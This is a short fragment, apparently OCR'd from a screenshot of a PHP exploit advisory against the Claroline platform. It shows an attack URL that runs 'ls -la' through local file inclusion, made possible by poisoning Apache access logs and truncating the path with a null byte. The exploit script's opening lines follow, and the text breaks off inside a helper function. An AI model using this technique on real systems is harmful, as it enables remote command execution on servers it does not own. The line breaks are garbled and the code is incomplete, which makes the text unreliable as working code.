
http://[target]/[path_to_claroline]/clarolin
cmd=ls-
la&includePath=/../../../../apache/logs/acces
  (after you have injected some code in 
Apache log files and braking the path

  through a null char)

  this is the exploit for iii.a)

									      */

error_reporting(0);

ini_set("max_execution_time",0);

ini_set("default_socket_timeout",5);

function quick_dump($string)

{

  $result='';$exa='';$cont=0;

  for ($i=0; $i<=strlen($string)-1; 
$i++)

  {

   if ((ord($string[$i]) <= 32 ) | 
(ord($string[$i]) > 126 ))
